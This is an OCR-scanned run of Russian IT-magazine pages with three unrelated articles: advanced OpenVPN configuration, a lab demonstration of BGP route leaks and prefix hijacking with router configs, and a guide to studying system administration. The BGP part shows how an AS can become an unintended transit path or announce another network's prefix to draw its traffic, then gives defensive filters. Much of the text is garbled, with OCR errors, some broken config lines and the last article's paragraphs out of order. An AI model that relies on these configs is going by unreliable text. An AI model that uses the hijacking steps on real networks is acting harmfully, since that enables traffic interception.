В интернете полно статей о настройке сервера OpenVPN для подключения пользовательских компьютеров к удаленной сети, и создается впечатление, что это его единственное применение. Кто-то даже считает, что с появлением WireGuard он вовсе утратил свою актуальность. Действительно, встроенный роуминг и другие возможности WireGuard создают старым проектам серьезную конкуренцию.

Однако в OpenVPN есть много менее известных возможностей, и он все еще остается одним из самых гибких, многофункциональных и простых в настройке решений.

Я предполагаю, что у тебя уже есть опыт настройки OpenVPN, поэтому пропустим основы и сразу перейдем к малоизвестным полезным фичам.

#### **SITE TO SITE**

OpenVPN обычно ассоциируется с настройками типа клиент - сервер. Большинство статей посвящены именно этому варианту, и многие сетевые дистрибутивы вроде OpenWRT и OPNSense предоставляют пользовательский интерфейс только для него. Но это большое упущение! OpenVPN - очень простой способ соединить два хоста или сети безопасным туннелем типа точка — точка.

Еще менее известный факт: в этом режиме OpenVPN может работать со статическими ключами (pre-shared key), без сертификатов. Более того, чтобы сгенерировать такой ключ, тебе не понадобится никаких инструментов, кроме самого OpenVPN. Предположим, что мы хотим постоянное подключение к удаленной машине с адресом 203.0.113.100. Сгенерируем ключ:

#### \$ openvpn --genkey --secret /etc/openvpn/shared.key

Настроим локальную сторону:

dev-type tun dev tun0 ifconfig 192.168.0.2 192.168.0.1 rport 1194 remote 203.0.113.100 secret /etc/openvpn/shared.key

Теперь скопируем файл ключа на удаленную машину и напишем там противоположный конфиг:

![](_page_22_Picture_473.jpeg)

По желанию можно добавить туда опции для работы в режиме демона:

#### daemon openvpn-tun0 writepid /var/run/openvpn-tun0.pid

Осталось сохранить конфиг в файл вроде /etc/openvpn/s2s.conf и запус-TUTb openvpn --config /etc/openvpn/s2s.conf.

Идентификация соединений происходит только по ключу, адреса хостов никак не учитываются. Указать опцию remote нужно только на одной стороне - «клиенте». Сторона без опции remote будет ждать подключения. Из-за этого OpenVPN удобен для соединений site to site с хостами, у которых нет статического адреса, и даже хостами за NAT.

Опция local не обязательна, но полезна для маршрутизаторов с несколькими внешними интерфейсами. Если ее не указывать, OpenVPN будет слушать на 0.0.0.0.

OpenVPN работает поверх UDP, если не указано обратное. Если хочешь использовать ТСР, на стороне «клиента» нужно добавить в конфиг proto tcp-client, а на стороне «сервера» - proto tcp-server.

Насколько плохо использование статических ключей? С одной стороны, утечка такого ключа куда более опасна, поскольку злоумышленник сможет расшифровать весь перехваченный трафик, и в прошлом, и в будущем. TLS решает эту проблему использованием сессионных ключей. Но с другой стороны, такой трафик сложнее идентифицировать как зашифрованный туннель.

Режим site to site можно использовать с TLS и сертификатами, но настройка этого сложнее и требует больше времени. Если тебе нужно поднять соединение между двумя машинами с минимальными затратами усилий, OpenVPN site to site со статическим ключом — оптимальный вариант.

#### РАЗДАЕМ РАЗНЫЕ НАСТРОЙКИ РАЗНЫМ КЛИЕНТАМ

Динамическая маршрутизация - это здорово, но совершенно непрактично для клиентских соединений. Даже для туннелей к маршрутизаторам это может быть непрактично, если они работают на какой-нибудь OpenWRT, где нет удобного механизма для ее настройки. Вручную настроить FRRouting или BIRD можно на любой UNIX-подобной ОС, но нужно ли?

С OpenVPN решить эту проблему просто. Все слышали про опции *push* в конфиге самого сервера, вроде push "route 172.16.20.0 255.255.255. 8". Меньше людей знают, что эти настройки могут быть не только глобальными. Более того, почти любые опции можно указать на уровне клиентов.

Чтобы иметь возможность задавать настройки отдельным клиентам, нужно указать каталог для файлов с этими настройками:

#### client-config-dir /etc/openvpn/client-configs/

Для идентификации клиентов используется поле CN (Common Name) из их сертификатов. Предположим, у тебя есть клиент с CN=jrandomuser и ему нужен доступ к сети 172.16.19.0/24.

Достаточно создать файл /etc/openvpn/client-configs/jrandomuser и прописать туда опцию

#### push "route 172.16.19.0 255.255.255.0"

Таким же образом можно избирательно отключить split tunneling для некоторых клиентов, если прописать им push "route 0.0.0.0 0.0.0.0".

Кроме маршрутов, можно раздавать множество других опций. Например, задать клиентам свой сервер DNS: push "dhcp-option DNS 172.16.0.10". Можно указать и сервер WINS, если клиенту нужен доступ к SMB: push "dhcp-option WINS 172.16.0.10".

Возможность указывать все это как глобально, так и для отдельных клиентов позволяет весьма гибко управлять доступом пользователей к внутренней сети без особых усилий.

![](_page_22_Picture_36.jpeg)

#### **INFO**

OpenVPN читает файлы клиентских настроек при каждом их подключении. Перезапускать его, чтобы добавить новых клиентов или поменять настройки, не нужно.

#### ПОДКЛЮЧАЕМ УДАЛЕННЫЕ СЕТИ

Режим site to site хорош для небольшого числа соединений. Если у тебя десятки или сотни удаленных сетей, настраивать туннель к каждой крайне утомительно. Можно автоматизировать этот процесс с помощью Ansible или чего-то еще, но в OpenVPN есть встроенный механизм для этой задачи.

Предположим, что сеть твоей организации - 10.0.0.0/16, а для удаленных клиентов у тебя выделена 10.0.0.0/21. Пусть твой сервер OpenVPN использует сетевой интерфейс tun0.

Прежде всего нужно создать маршрут ко всей сети через этот интерфейс. В Linux команда будет такой:

#### \$ sudo ip route add 10.0.0.0/21 dev tun0

Тонкий момент: ядро Linux удаляет маршруты, когда интерфейс исчезает или уходит в down. По этой причине нужно сделать, чтобы этот маршрут создавался при перезапуске OpenVPN. Самое чистое решение - использовать демон маршрутизации вроде Quagga/FRRouting или BIRD, который сам следит за состояниями сетевых интерфейсов и пересоздает маршруты по необходимости. Самое простое - добавить команду в скрипт запуска.

Одну подсеть мы выделим для клиентских интерфейсов и укажем ее в опции server. Кроме того, нужно указать в конфиге topology subnet. Чтобы указывать, какая сеть какому клиенту принадлежит, нам снова понадобит-CA client-config-dir.

Разумеется, клиентам потребуется доступ к корпоративной сети, поэтому мы выдадим им маршрут к 10.0.0.0/16 с помощью push.

Добавим следующее в конфиг сервера:

server 10.0.0.0 255.255.255.0 topology subnet persist-tun

client-config-dir /etc/openvpn/client-configs/

#### push "route 10.0.0.0 255.255.0.0"

Теперь создадим конфиг клиента. Предположим, ты хочешь подключить офис с сетью 10.0.1.0/24 и ты создал для его маршрутизатора сертификат с CN=my-

#### remote-office.

Например:

Пропиши следующее в /etc/openvpn/client-configs/my-remote-office:

#### iroute 10.0.1.0 255.255.255.0

Теперь, OpenVPN ассоциирует когда подключится, **TOTE** КЛИЕНТ сеть 10.0.1.0/24 с его подключением.

#### ХРАНИМ ВСЕ НАСТРОЙКИ КЛИЕНТА В ОДНОМ ФАЙЛЕ

Очень часто можно получить от удаленной стороны конфиг OpenVPN для подключения к серверу и отдельные файлы с СА, клиентским сертификатом и ключом. Это приемлемо для админов, но крайне неудобно для конечных пользователей.

К счастью, ключи и сертификаты можно хранить вместе с настройками.

![](_page_22_Picture_474.jpeg)

Пользователю достаточно сохранить этот файл (к примеру, в ту-vpn.ovpn) и запустить openvpn --config my-vpn.ovpn или указать этот файл в графическом интерфейсе клиента.

#### ОБЩАЕМСЯ С ПРОЦЕССОМ ОРЕНУРН ЧЕРЕЗ СОКЕТ

OpenVPN предоставляет интерфейс, через который ты можешь просмотреть информацию о подключениях и выполнить ряд административных задач. Взаимодействовать с ним можно через сокет: либо TCP/IP, либо UNIX.

Есть вариант подключаться к сокету IP через Telnet. Это удобно, но нужно следить за безопасностью доступа к этому сокету. Обеспечить безопасность UNIX domain socket куда проще, поэтому мы выберем именно этот способ.

Нужно добавить в конфиг сервера следующее:

#### management /tmp/openvpn-mgmt unix

Подключиться к этому сокету можно с помощью утилиты socat:

\$ sudo socat - UNIX-CONNECT:/tmp/openvpn-mgmt

>INFO:OpenVPN Management Interface Version 1 -- type 'help' for more info

В выводе help ты найдешь целый ряд полезных команд. К примеру, kill jrandomuser принудительно разорвет все подключения клиента с CN=jrandomuser. В выводе команды status можно увидеть информацию о всех текущих подключениях.

Если тебя интересует именно информация о клиентских туннелях и ты хочешь получать ее без необходимости каждый раз подключаться к сокету, можешь добавить вот эту опцию в конфиг:

#### status /tmp/openvpn.status

Данные в файл /tmp/openvpn.status будут писаться в таком же формате, как вывод команды status, вроде:

#### OpenVPN CLIENT LIST

Updated, Tue Apr 21 12:45:47 2020

Common Name, Real Address, Bytes Received, Bytes Sent, Connected Since jrandomuser, 192.0.2.57:56422, 51036248, 505028963, Tue Apr 21 08:04:02 2020

#### **ЗАКЛЮЧЕНИЕ**

В документации к OpenVPN отыщется и много других интересных возможностей. К примеру, если указать несколько опций **remote** в конфиге клиента, клиент автоматически переключится на следующий адрес сервера, если не сможет подключиться к первому.

Именно гибкость настройки и разнообразие опций позволяют OpenVPN успешно конкурировать с другими похожими проектами. З-

![](_page_23_Picture_0.jpeg)

![](_page_23_Picture_1.jpeg)

Все крупные сети и особенно сети провайдеров строятся на одном протоколе - BGP. Сегодня мы рассмотрим с технической стороны один из главных недостатков BGP: полное отсутствие проверки полученных маршрутов. Из-за этого уязвимость, которая называется route leak возможна или «утечка маршрутов».

Сам по себе ВGP никак не защищен от воздействий извне. Ежедневно происходят десятки и сотни случаев утечки маршрутов, и сказать наверняка, была это спланированная атака или ошибка в конфигурации, невозможно. Часть трафика попадает из сетей магистральных провайдеров в неизвестность.

Ты легко сможешь найти ботов и сайты, на которых частенько всплывают сообщения о route leaking или hijacking.

Route leak чаще случается из-за ошибки в конфигурации, неверной либо полностью отсутствующей фильтрации на стыке с вышестоящим провайдером. В этой статье я буду подразумевать, что route leaking - транзитное перенаправление трафика через сторонние автономные системы, hijacking анонсирование чужих префиксов из AS (Autonomous System), которым он не должен принадлежать.

#### *YEM ONACEH ROUTE LEAK*

Route leaking и hijacking вызывают неприятности: иногда это задержки, а порой и атаки DOS или MITM.

Чтобы разобраться, как возникает route leak, необходимо понять основные механизмы работы BGP, поскольку утечка вызывается без каких-либо дополнительных манипуляций.

ВGP использует номера автономных систем, и по этому критерию выделяют iBGP и eBGP. Разница в том, что iBGP (internal) работает в пределах одной автономной системы, eBGP (external) - между разными. Сейчас нас интересует eBGP: route leak происходит из-за неверных настроек между пирами eBGP.

#### Предотвращение петель маршрутизации

Для предотвращения петель маршрутизации пиры BGP проверяют атрибут AS **PATH**. Если в AS РАТН есть собственный номер AS — роутер его отбрасывает. Это и есть петля.

Для пиров eBGP действует правило: при получении сообщения UPDATE, в котором хранится информация о маршрутах, следует передать сообщение всем пирам ВGP. Для пиров iBGP номер AS не меняется, сообщение UPDATE не передается другим пирам. Это стандартный механизм.

#### Выбор лучшего пути

ВGP использует алгоритм из нескольких шагов (от десяти до тринадцати). В зависимости от вендора и информации о доступности сетей через несколько источников протокол выбирает только один путь, помещает его в локальную таблицу маршрутизации и передает своим пирам.

Есть много способов повлиять на этот выбор. Сейчас мы остановимся на атрибуте AS РАТН. Он состоит из последовательности номеров, каждая автономная система добавляет в поле **UPDATE** сообщения номер своей AS в порядке очереди.

![](_page_23_Picture_556.jpeg)

В этом примере роутер выберет второй путь: при прочих равных путь через этот источник короче. Этот процесс можно сравнить с платной дорогой. Представь, что до твоего места назначения две дороги: на одной три пункта оплаты проезда, на второй два, цены на обоих одинаковы.

![](_page_23_Picture_18.jpeg)

#### **INFO**

Homep public AS получить не так просто. Нужно предоставить веские основания для IANA. Но это вопрос бюрократический, а мы сделаем упор на техническую часть.

Отсюда вытекает процесс route leak - эффект бабочки: чистый ВGP без фильтров может быть крайне опасен и нарушить оптимальные пути трафика.

#### Практика

R1 и R4 выступают в качестве пограничных провайдерских роутеров, оба маршрутизатора анонсируют сети 192.168.0.0/24 и 172.16.0.0/24 соответственно из своих AS 1 и 2. У каждого провайдера есть договоренность с магистральными провайдерами (R2 и R3) о том, что R1 и R4 будут перегонять трафик через них, а AS 2 и 3 обеспечат нужную пропускную способность, надежность и защиту.

![](_page_23_Figure_24.jpeg)

Зеленым цветом обозначен оптимальный со стороны провайдера путь трафика, красным — трафик, который пройдет через стороннюю AS, вызвав эффект route leak

Мы подключим в эту схему провайдера R5. Теперь мы можем, изменив длину AS path, стать транзитной AS для трафика между AS 1 и 2, пропустить через себя весь трафик и вызвать кучу неприятностей и головной боли для всех провайдеров в цепи.

Мы имеем доступ только до R5. R1 и R4 настроили пиринг до адресов 10. 0.0.2 и 20.0.0.2 соответственно.

Классический случай для route leaking. Новая автономная система имеет как минимум два пира с разными AS: route leak подразумевает возможность транзита.

Настраиваем пиринг с провайдерами.

Конфигурация R1 и R4:

![](_page_23_Picture_557.jpeg)

```
network 172.16.0.0
neighbor 20.0.0.2 remote-as 5
neighbor 40.0.0.2 remote-as 3
```
Проверяем таблицу маршрутизации от R1 до сетей R4:

```
R1#show ip route 172.16.0.0
Routing entry for 172.16.0.0/24, 1 known subnets
         172.16.0.0 [20/0] via 30.0.0.1, 00:05:54
B.
R1#show ip bgp 172.16.0.0
BGP routing table entry for 172.16.0.0/24, version 4
Paths: (1 available, best #1, table default)
Not advertised to any peer
Refresh Epoch 1
23430.0.0.1 from 30.0.0.1 (50.0.0.1)
Origin IGP, localpref 100, valid, external, best
rx pathid: 0, tx pathid: 0x0
PC_1> trace 172.16.0.10
trace to 172.16.0.10, 8 hops max, press Ctrl+C to stop
    192.168.0.1 0.394 ms 0.247 ms 0.256 ms
\mathbf{1}30.0.0.1 0.568 ms 0.498 ms 0.395 ms
2<sup>1</sup>50.0.0.2 0.645 ms 0.722 ms 0.634 ms
\overline{3}40.0.0.2  0.917 ms  0.651 ms  0.750 ms
\overline{4}172.16.0.10
5
                  1.111 ms
```
Переходим к конфигурации с R5:

```
R<sub>5</sub>
R<sub>5</sub>Interface eth0/0
  Ip add 10.0.0.2 255.255.255.0
  No shutdown
router bgp 5
  neighbor 10.0.0.1 remote-as 1
```
Получаем маршруты от провайдера R1 и переходим к конфигурации с провайдером R4.

![](_page_23_Picture_558.jpeg)

Аналогичным образом, получив таблицу маршрутов от провайдера R4, R5 запустил свой расчет и посчитал, как быстрее всего добираться до каждой сети в нашем примере.

Маршрутизаторы R1 и R4, которые выступают в нашем примере в качестве провайдеров, тоже получили сообщения **UPDATE** от маршрутизатора R5. Запустили алгоритм выбора лучшего маршрута в BGP (BGP best path selection) и добавили маршрут R1 - R5 - R4 как лучший в свою локальную таблицу маршрутизации.

Так мы стали транзитным провайдером для трафика из сетей 192.168.0.0 И 172.16.0.0.

Мы видим следующее:

```
R1#show ip bgp 172.16.0.0
BGP routing table entry for 172.16.0.0/24, version 5
Paths: (2 available, best #1, table default)
Advertised to update-groups:
\mathbf{1}Refresh Epoch 1
5410.0.0.2 from 10.0.0.2 (20.0.0.1)
Origin IGP, localpref 100, valid, external, best
rx pathid: 0, tx pathid: 0x0
Refresh Epoch 1
23430.0.0.1 from 30.0.0.1 (50.0.0.1)
Origin IGP, localpref 100, valid, external
rx pathid: 0, tx pathid: 0
R1#show ip route 172.16.0.0
Routing entry for 172.16.0.0/24, 1 known subnets
         172.16.0.0 [20/0] via 10.0.0.2, 00:01:39
B.
R6#
```
Теперь мы видим, что трафик идет через AS 5.

На первый взгляд, не произошло ничего необычного, стандартный алгоритм BGP. Но никто не хочет, чтобы его трафик шел через сторонние AS. Всплывает ряд проблем: uplink до провайдеров может не справиться с пропускной способностью, возникнут задержки, трафик может быть перехвачен и зазеркален.

Чтобы предотвратить такие ситуации, провайдеры должны настраивать community или фильтры ip prefix list для контроля за получением и отдачей трафика. Но потери или угон трафика все равно случаются.

#### **BGP HIJACKING**

В случае BGP hijacking нам не обязательно быть транзитной AS, от нас требуется просто анонсировать из своей AS чужие сети.

R7(config)#interface loopback 0 R7(config-if)#ip address 192.168.0.2 255.255.255.0

R7(config)#router bgp 7 R7(config-router)#network 192.168.0.0 mask 255.255.255.0

Теперь ближайшие AS примут наш **UPDATE** и станут пересылать трафик в нашу автономную систему. Мы получим доступ до всего трафика, адреса назначения которого находятся в сети 192.168.0.0/24.

Сети провайдера защищены от хайджекинга, они просто не принимают маршруты, маска которых больше /25.

#### **KAK ИЗБЕЖАТЬ ROUTE LEAK**

Провайдеры стараются обезопасить себя от возможных утечек и хайджекинга с помощью атрибутов community и фильтров RegEx (регулярные выражения).

![](_page_23_Picture_55.jpeg)

#### **INFO**

Использование community справедливо, только когда оба маршрутизатора имеют договоренности по комьюнити. Однако чаще всего, как и в нашем примере, это не работает, поскольку используется чистый BGP.

Другое применение RegEx - использовать его как очень мощный фильтр, который позволяет заглянуть в анонсы BGP и по присутствию или отсутствию определенных AS отбрасывать или, наоборот, принимать маршруты. Но нельзя предусмотреть все, поэтому лучшим и самым ответственным решением будет внимательно смотреть, что и куда ты анонсируешь из своей AS.

#### Отфильтровать все лишнее

Необходимо настроить фильтрацию, чтобы префиксы, полученные от одного провайдера, не анонсировались другому и наша AS не стала транзитной.

Взгляни на пример route policy для запрета анонса сетей первого провайдера через второго:

```
\mathbf{I}router bgp 5
neighbor 10.0.0.1 remote-as 1
neighbor 10.0.0.1 route-map TO 1 out
neighbor 20.0.0.2 remote-as 4
neighbor 20.0.0.2 remote-as TO_4 out
\mathbf{I}ip as-path access-list 1 deny _4$
ip as-path access-list 1 permit .*
ip as-path access-list 2 deny _1$
ip as-path access-list 2 permit .*
\mathbf{I}route-map TO_1 permit 10
match as-path 1
Ţ
route-map TO 4 permit 10
match as-path 2
Ţ
```
До фильтра:

![](_page_23_Figure_64.jpeg)

После фильтра:

![](_page_23_Picture_559.jpeg)

Так мы получаем полный доступ к таблице маршрутизации от двух провайдеров, не став транзитной AS.

Наш пример в очередной раз доказывает, насколько опасны и непредсказуемы могут быть любые изменения в маршрутизации BGP.

Мы рассмотрели route leak и hijacking на очень скромном примере, однако и в глобальных сетях мировых магистральных провайдеров похожее происходит чуть ли не ежедневно. Если тебе интересно, почитай про Ростелеком, Google, AWS, Cloudflare *u* China Telecom. **CE** 

# СИСАДМИНОМ! СТАНЬ ГДЕ И КАК УЧИТЬСЯ СЕТЕВОМУ

АДМИНИСТРИРОВАНИЮ

**Валерий Линьков** Дипломированный специалист и инструктор Cis‐ co, основатель академии Cis‐ co, автор технических статей нацбезопасности России, сисадмин, ИБшник, питонист, гик [valerylinkov.ru](https://valerylinkov.ru/)

С какого возраста изучать технологии? Чем раньше — тем лучше! Сейчас двухлетние дети вовсю возятся с планшетами, так что годам к шести уже вполне можно приступать к программированию.

Многие представляют сисадмина как маль‐ чика, который по требованию начальника вытаскивает из принтера застрявшие бумажки. На самом деле профессия сис‐ темного администратора подразумевает наличие неплохого багажа теоретических знаний и практических навыков. Этому нуж‐ но учиться. Давай посмотрим, где и как это можно делать.

![](_page_24_Picture_4.jpeg)

Для начала идеально подойдет [ScratchJR](https://www.scratchjr.org/), его реализация есть почти на любых платформах, включая iOS и Android. Это графический язык программирования, на котором можно и программу написать, и игру создать, и даже реализовать какой‐нибудь более серьезный проект.

#### **ДОШКОЛЬНОЕ ОБУЧЕНИЕ И НАЧАЛЬНАЯ ШКОЛА**

Следом можно переходить к Scratch. Могу порекомендовать курс «Программируем на Scratch» и книги Дениса Голикова. Их особенность заключается в том, что по ним юный программист может изучать Scratch самос‐ тоятельно, без участия взрослых, главное — уметь читать.

Еще одна штуковина, с которой можно знакомиться с юного возраста, плата Arduino. На мой взгляд, лучшая книга по этой платформе — «Практическая энциклопедия Arduino» Петина и Биняковского (на данный момент актуально второе издание 2019 года). Встречаются и наборы из платы и книги. Например, «Scratch + Arduino. Набор для юных [конструкторов](https://bhv.ru/product/scratch-arduino-nabor-dlya-yunyh-konstruktorov/)» и «Scratch + Arduino. 18 проектов для юных [программистов](https://bhv.ru/product/scratch-arduino-18-proektov-dlya-yunyh-programmistov-kniga/) + книга». Также можно глянуть [конструкторы](http://www.znatok.ru/product-category/konstruktory/znatok-electronniy-constructor/) «Знаток».

- Однако все это не значит, что хороших школ, способных не только раз‐ влечь детей, но и дать им полезные знания, нет. Вот несколько примеров. • [Cisco Networking](https://www.netacad.com/) Academy. Моя родная академия, в которой я начал свой путь и сейчас помогаю начать другим. Главный плюс академии — обновля‐
- емые раз в два года курсы по сетевому администрированию. Формы про‐ верки — контрольные и экзамены. Возраст — от 12 лет (иногда с 10 лет). • Школа [Huawei](https://honorcup.ru/school/). Школа, которая появилась не так давно (лет десять назад),
- но уже успела «наделать шуму». Это аналог академии Cisco на китайский лад. Курсы здесь более дешевые, но они крайне полезны для России, так как у нас оборудование Huawei встречается все чаще. Формы проверки контрольные и экзамены. Возраст — от 12 лет.
- IT-школа [Samsung](https://www.samsung.com/ru/itschool/). Еще одна прекрасная школа, расположенная в Москве. Здесь изучается Android-программирование на Java. Эта тема напрямую не относится к системному администрированию, тем не менее она популярна у подростков. Формы проверки — контрольные, экзамены, зачеты. Не сдал зачет — закончил обучение. Возраст — от 14 до 17 лет. В отличие от предыдущих двух школ здесь обучение ведется в офлайне.

#### **СТАРШИЕ КЛАССЫ**

Изучающие информатику в школе делятся на две группы: те, кому повезло, и все остальные. Везунчики изучают языки программирования, основы сетей, устройство компьютера и многое другое. Те, кому повезло меньше, рисуют в Paint и набирают тексты в Word. Лучше чем ничего, но все же для будущего IT-специалиста этого мало.

Лет с двенадцати человек уже сам понимает, что ему больше всего инте‐ ресно, и если это компьютеры, то родителям стоит позаботиться, чтобы он получил нормальное техническое образование. При этом оценки по матема‐ тике и информатике вовсе не показатель, поскольку тут очень многое зависит от учителя и его умения заинтересовать школьников своим предметом.

![](_page_24_Picture_14.jpeg)

#### INFO

В 2017 году в школах появилось два интересных нововведения. Первое — проект мэрии Москвы «Инженерный класс в московской школе». Вторая новинка — предмет «Проектная деятельность», на котором можно трудиться над какой‐то своей разработкой. Крутой проект может стать даже частью будущего резюме.

Также обязательно смотри, кто учитель. Если его имя и фамилия не гуглятся — это плохой знак. Возможно, стоит лично пообщаться с педагогами и выяснить, что и как будут преподавать. А вот обращать внимание на выложенные в интернете на официальном сайте сертификаты и бла‐ годарственные письма нет смысла вовсе.

#### **Как выбирать курсы**

Сейчас полно курсов, на которых школьник может получить дополнительные знания. Увы, часто эти курсы совершенно бесполезны. Дело в том, что многие из них — это, по сути, кружки научно‐развлекательного толка. У преподавате‐ лей там тривиально связаны руки: им запрещено давать подопечным серь‐ езную нагрузку. Из‐за этого невозможно вести занятия в форме лекций или уроков, давать домашние задания или устраивать тестирование.

Есть огромное количество ресурсов, которые позволяют изучить основы IT, как бесплатных, так и платных. А иногда и на платных кое-что дают задаром. Например, [Stepik.org](https://stepik.org/) — прекрасный портал с большим количеством бесплатных курсов (в том числе на русском), оценками и демонстрацией процес-

Иногда талантливым педагогам удается донести до школьников знания в игровой и развлекательной форме, не напрягая их обязаловкой, но часто в таких кружках дети просто бестолково проводят время. Ценные знания здесь получает только тот, кто готов заниматься сам.

Ну и для одиннадцатиклассников совет простой: читать и качать скиллы в сво бодное время нужно, но только если оно есть. Подготовка к ЕГЭ — это, как ни крути, главная задача, которая критически важна для поступления в вуз. В десятом классе еще можно делать проекты и ходить на курсы, но в один‐ надцатом про все это придется забыть.

Поступать ли в вуз вообще — это отдельный вопрос, который стоит обдумать. Возможно, хватит и колледжа, особенно если ты бы хотел поскорее начать работать и зарабатывать. Давай посмотрим, какие достоинства и недостатки у обоих типов заведений.

#### **Колледж** Плюсы:

- получаешь профессию на два года раньше;
- только практические знания;
- дешевле, чем платное образование в вузе.

#### **Вуз** Плюсы:

- высшее образование;
- большой объем знаний;
- военная кафедра;
- возможность получить место в общежитии; • возможность продолжить научную деятельность.
- Минусы:
- профессию получаешь на два года дольше (как минимум);
- высокий конкурс на бюджетные отделения, с общежитием еще больше; • высокая цена на платное обучение.

С одной стороны, тратить лишние два-три года на вещи типа физики, химии, инженерной графики и даже матанализа, когда совершенно уверен, что хочешь быть сисадмином, может быть излишне. С другой стороны, вос‐ поминания о них нет-нет да и пригодятся на практике, не говоря уже о последних курсах на профильных специальностях.

Также, если ты планируешь когда‐нибудь претендовать на начальственные роли в крупных организациях, корочка как минимум будет плюсом с точки зрения HR, да и дополнительные дисциплины типа экономики не повредят. Опять же если удалось поступить на бюджетное, то у такого образования есть весомый плюс: оно бесплатное!

Ну и конечно, два‐три года изучения общих дисциплин, скорее всего, предпочтительнее, чем год в армии. Колледж дает отсрочку только на время обучения в нем, а вот наличие в вузе военной кафедры означает, что ты получишь звание лейтенанта запаса и максимум, что тебе грозит, это военные сборы.

В общем, выбирай с умом! Нужно искать школы, которые давно на рынке, желательно международные и с системой зачисления по результатам пред‐ варительных тестов. Кстати, тестирование — это не просто дополнительный стресс: лучше один раз завалить тест, чем страдать целый год, ничего не понимая на занятиях.

Я могу вспомнить два случая, когда системному администратору понадо‐ бились знания, полученные в институте. Случай первый. Офис компании занимает два этажа исторического здания (особняк XIX века, памятник архитектуры). Нужно тянуть локальную сеть, долбить стены, крепить снаружи камеры видеонаблюдения и мон-

тировать внутри коробы с оборудованием, кабель-каналы с проводами, а все эти мероприятия нужно согласовывать с комитетом по охране памятников. Тут очень пригодились навыки составления технической документации и чте‐ ния чертежей (поэтажные планы здания с указанием существующих ком‐ муникаций).

**Случай второй.** Предприятие выступало подрядчиком при организации мероприятия с участием органов власти, заключив госконтракт. Размещение серверных стоек, маршрутизаторов, точек доступа и оборудования в конференц‐залах и пресс‐центре требовалось заранее согласовать с заказ‐ чиком в виде чертежей (по всем ГОСТам, с рамочками и «штампами»). Здравствуй, начертательная геометрия и машинная графика, как хорошо, что я тебя не прогуливал. - Валентин Холмогоров

#### **Что изучать?**

При выборе школы или составлении плана домашних занятий отдавать предпочтение стоит базовым знаниям, которые пригодятся любому айтишнику. За время обучения модные технологии успеют измениться, но некоторые вещи пригодятся всегда:

Если ты остановился на вузе, то первое, с чем я рекомендую определиться, — это [специальность](https://vuz.edunetwork.ru/specs/#3), которую ты хочешь получить. Лучший выбор для сетевика и многих других айтишников — это направление 10.03.01 «Информационная безопасность».

- устройство и принципы работы компьютера;
- основы сетей; • операционные системы (Windows и Linux);
- основные принципы информационной безопасности;
- концепция виртуализации;
- английский язык (это вообще ключ ко всему).

Дополнительно можно познакомиться с программированием и веб-разработкой — хотя бы на уровне установки и настройки движка сайта.

#### **Самообразование**

Но даже тут ты не узнаешь, чему конкретно будут учить. С точки зрения системы образования нет особой разницы между однотипными языками программирования или базами данных. И в целом это справедливо, но сту‐ денты при выборе между, например, Pascal и Java или FoxPro и MySQL в обо‐ их случаях предпочтут второй, более современный вариант. Чтобы выяснить такие детали, лучше всего сходи на день открытых дверей и поспрашивай преподавателей и старшекурсников.

- са обучения. Из интересных направлений можно отметить следующие: • Основы IoT на [ArduinoUno](https://stepik.org/course/50513);
	- Веб-разработка для начинающих: HTML и CSS;
	- [Безопасность](https://stepik.org/course/191) в интернете; • [Безопасность](https://stepik.org/course/14905) АСУ ТП. Вводный курс;
	- [Программирование](https://stepik.org/course/67) на Python;
	- Анализ [безопасности](https://stepik.org/course/127) веб‐проектов;
	- [Введение](https://stepik.org/course/73) в Linux,
	- Основы [программирования](https://stepik.org/course/548) для Linux.

Есть и другие. Российские — «Нетология», [GeekBrains](https://geekbrains.ru/), «[Специалист](https://www.specialist.ru/)», [Skillbox](https://skillbox.ru/), западные — [Coursera](https://www.coursera.org/), [Skillshare](https://www.skillshare.com/), [Udemy](https://www.udemy.com/) и прочие. Отдельного упо-минания заслуживает Khan [Academy](http://khanacademy.org/), которая не берет денег и способна заменить не только информатику, но и другие предметы, включая начальные курсы вуза. Увы, русские субтитры там есть не у всех роликов. Ну и конечно, [YouTube](https://www.youtube.com/) — это неисчерпаемый источник не только развле-

Чтобы найти все вузы, где студентов готовят по нужной специальности, идем на сайт [EduNetwork](https://vuz.edunetwork.ru/) или любой подобный, выбираем город и задаем параметры. Можно, например, [посмотреть](https://vuz.edunetwork.ru/77/?spec=64&mil=y) все московские вузы со специальностью «Информационная безопасность» и военной кафедрой.

С МИРЭА, МЭИ и МИФИ ты точно не промахнешься. А в Бауманке, нап‐ ример, «Информационной безопасности» как таковой нет, есть только «Информационная безопасность [автоматизированных](https://ru.bmstu.wiki/%D0%9A%D0%B0%D1%84%D0%B5%D0%B4%D1%80%D0%B0_%D0%98%D0%A38_%C2%AB%D0%98%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D0%B0%D1%8F_%D0%B1%D0%B5%D0%B7%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D0%BE%D1%81%D1%82%D1%8C%C2%BB) систем» (10.05.03, кафедра ИУ8), что не совсем то же самое. Кстати, чему учат на других «ИУ», тоже стоит посмотреть.

чения, но и знаний. Поищи нужную тему — наверняка найдешь много полез‐ ного.

Схема поступления в последнее время сильно изменилась, хотя по‐прежнему основана на проходных баллах.

Что до книг, то здесь выбор огромен, но по большей части не для школь‐ ного возраста. Впрочем, тем, кто постарше, рекомендую учиться читать взрослую литературу и привыкать к ней.

#### **КОЛЛЕДЖ ИЛИ ВУЗ?**

Поступать лучше на первой волне, так как вторая более непредсказуемая. Бывает, например, что человек с высокими баллами пытался поступить, ска‐ жем, в Физтех. Это у него не получилось, он психанул и пошел в самый «дешевый» (по баллам) вуз. И во второй волне у лидера таблицы баллы могут быть больше, чем у тех, кто поступил в первой.

Минусы:

- образование среднее, а не высшее;
- не дает глубоких теоретических знаний; • только временная отсрочка от армии.

Выбирать колледж можно по названию программы и содержанию курсов. Для системного администратора два лучших колледжа в Москве - Колледж связи № 54 и Колледж предпринимательства № 11. Самые сильные учителя сетевого администрирования — Сергей Николаевич Хохлов (Колледж связи), Илья Михайлович Шварцман (Колледж предпринимательства № 11).

В графе «Специальность» выбираем **Подбор по цене обучения.** «Инженерное дело, технологии и технологические науки» и цену обучения. Жмем «Поиск» и смотрим, что получилось. Теперь, если хочешь идти на ИБ, ищи поиском по странице слова «Информационная безопасность» без каких‐либо приставок, приписок или изменений. Это гарантия того, что курс соответствует именно этому ФГОСу.

